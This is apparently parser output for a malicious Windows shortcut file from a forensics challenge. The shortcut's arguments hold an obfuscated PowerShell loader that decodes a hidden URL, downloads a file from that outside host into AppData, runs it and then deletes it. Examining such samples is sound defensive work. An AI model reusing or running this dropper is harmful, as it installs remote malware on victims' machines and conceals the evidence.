 Windows PowerShell
Source file: C:\Users\ADMIN\Downloads\temp_extract_dir\challenge\Users\OMEN\Downloads\project templet test\templet.lnk
Source created:  2026-10-28 09:38:18
Source modified: 2023-05-10 19:46:14
Source accessed: 2026-10-28 09:45:32
--- Header ---
Target created:  null
Target modified: null
Target accessed: null
File size (bytes): 0
Flags: HasTargetIdList, HasRelativePath, HasArguments, HasIconLocation, IsUnicode, HasExpIcon
File attributes: 0
Icon index: 67
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Relative Path: ..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: -ExecutionPolicy UnRestricted $ProgressPreference = 0;
function nvRClWiAJT($OnUPXhNfGyEh){$OnUPXhNfGyEh[$OnUPXhNfGyEh.Length..0] -join('')};
function sDjLksFILdkrdR($OnUPXhNfGyEh){
$vecsWHuXBHu = nvRClWiAJT $OnUPXhNfGyEh;
for($TJuYrHOorcZu = 0;$TJuYrHOorcZu -lt $vecsWHuXBHu.Length;$TJuYrHOorcZu += 2){
try{$zRavFAQNJqOVxb += nvRClWiAJT $vecsWHuXBHu.Substring($TJuYrHOorcZu,2)}
catch{$zRavFAQNJqOVxb += $vecsWHuXBHu.Substring($TJuYrHOorcZu,1)}};$zRavFAQNJqOVxb};
$NpzibtULgyi = sDjLksFILdkrdR 'aht1.sen/hi/coucys.erstmaofershma//s:tpht';
$cDkdhkGBtl = $env:APPDATA + '\' + ($NpzibtULgyi -split '/')[-1];
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
$wbpiCTsGYi = wget $NpzibtULgyi -UseBasicParsing;
[IO.File]::WriteAllText($cDkdhkGBtl, $wbpiCTsGYi);
& $cDkdhkGBtl;
sleep 3;
rm $cDkdhkGBtl;
Icon Location: C:\Windows\System32\imageres.dll
--- Target ID information (Format: Type ==> Value) ---